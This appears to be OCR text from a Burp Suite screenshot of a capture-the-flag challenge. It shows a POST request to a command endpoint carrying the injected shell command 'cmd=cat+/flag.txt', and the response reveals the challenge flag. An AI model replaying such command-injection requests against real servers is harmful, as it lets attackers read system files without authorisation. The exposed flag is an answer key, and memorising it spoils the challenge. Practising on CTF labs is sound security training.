 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: https://untheshell1.th
Request
Pretty Raw Hex \n
1 POST /Commands.php HTTP/2
2 Host: untheshell1.thundercipher.tech
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://untheshell1.thundercipher.tech
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://untheshell1.thundercipher.tech/Commands.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21
22 cmd=cat+/flag.txt
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 04 Jul 2024 09:10:46 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/8.2.19
5 Vary: Accept-Encoding
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=2lcUIS
0ZZltC7MU6XShV4tKKimWLCnfkBkf7a1uvCw%2BTUWmnXZAKbDQ%2BEwmBHPRm29SvuljVQce
ZC2bKXw22svbNuiFB%2FgMioCQiegXwO2YhVnznASKlcCTqM%2B01%2B%2BPIobXkNnHnqabm
gM%2BAXZGzJlY%3D"}],"group":"cf-nel","max_age":604800}
8 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
9 Server: cloudflare
10 Cf-Ray: 89ddfbeaae4c2e85-HYD
11 Alt-Svc: h3=":443"; ma=86400
12
13 <pre>
ThunderCipher{34Sy_P34sY_CMD_Inj3Ct1)n!!!}
</pre>
<!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0"
>
19 <link href="css/bootstrap.min.css" rel="stylesheet">
20 <link rel="stylesheet" type="text/css" href="css/nav.css">
21 <link href="css/commands.css" rel="stylesheet">
22 <link href="css/untitled.css" rel="stylesheet">
23 <link href="css/cursor.css" rel="stylesheet">
24 <link rel="stylesheet" type="text/css" href="./css/txtformatting.css"
>
25 <link rel="stylesheet" type="text/css" href="./css/shadow.css">
Inspecto
Request a
Request
Request b
Request
Request h
Response